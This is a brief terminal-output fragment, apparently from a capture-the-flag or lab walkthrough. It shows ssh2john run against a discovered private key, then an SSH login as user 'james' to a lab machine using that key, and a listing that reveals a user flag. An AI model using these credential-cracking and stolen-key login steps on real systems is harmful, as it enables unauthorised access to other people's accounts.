 root@parrot:/home/parrot# ssh2john id_rsa > hashs
id_rsa has no password!
root@parrot:/home/parrot# chmod 600 id_rsa
root@parrot:/home/parrot# ssh james@10.10.70.140 -i id_rsa
Last failed login: Fri Jul 19 15:56:36 BST 2024 from 10.17.51.16 on ssh:notty
There were 235 failed login attempts since the last successful login.
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@localhost ~]$ ls -la
total 16
drwx------. 3 james james 112 Kas 17  2020 .
drwxr-xr-x. 4 root  root   34 Kas  8  2020 ..
lrwxrwxrwx. 1 root  root    9 Kas  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james  18 Kas  8  2019 .bash_logout
-rw-r--r--. 1 james james 141 Kas  8  2019 .bash_profile
-rw-r--r--. 1 james james 312 Kas  8  2019 .bashrc
drwx------. 2 james james  61 Kas  8  2020 .ssh
-rw-------. 1 james james  38 Kas 17  2020 user.flag